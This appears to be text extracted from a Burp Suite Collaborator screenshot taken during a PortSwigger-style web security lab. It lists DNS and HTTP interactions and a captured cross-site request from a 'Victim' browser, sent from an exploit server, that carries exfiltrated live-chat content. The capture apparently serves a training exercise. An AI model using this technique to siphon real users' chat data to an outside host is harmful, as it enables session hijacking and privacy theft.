 Search
# Time Type Payload Source IP address Comment
1 2024-Oct-12 10:55:27.404 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 3.248.186.64
2 2024-Oct-12 10:55:27.404 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 99.80.34.107
3 2024-Oct-12 10:55:27.405 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.245.82.37
4 2024-Oct-12 10:55:27.404 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.245.82.56
5 2024-Oct-12 10:55:27.424 UTC HTTP 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.253.173.2
6 2024-Oct-12 10:57:04.521 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.245.205.109
7 2024-Oct-12 10:57:04.521 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 3.251.105.126
8 2024-Oct-12 10:57:04.521 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 3.248.186.251
9 2024-Oct-12 10:57:04.521 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 99.80.34.104
10 2024-Oct-12 10:57:04.531 UTC HTTP 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.253.173.2
11 2024-Oct-12 10:57:04.537 UTC HTTP 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.253.173.2
12 2024-Oct-12 10:57:04.537 UTC HTTP 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
4 Content-Length:
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a17009f04d0fa9081df60d701d2006b.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a17009f04d0fa9081df60d701d2006b.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}
Search 0 highlights
Inspector
Request attributes 2
Request headers 16
Event log All issues Memory: 211.5MB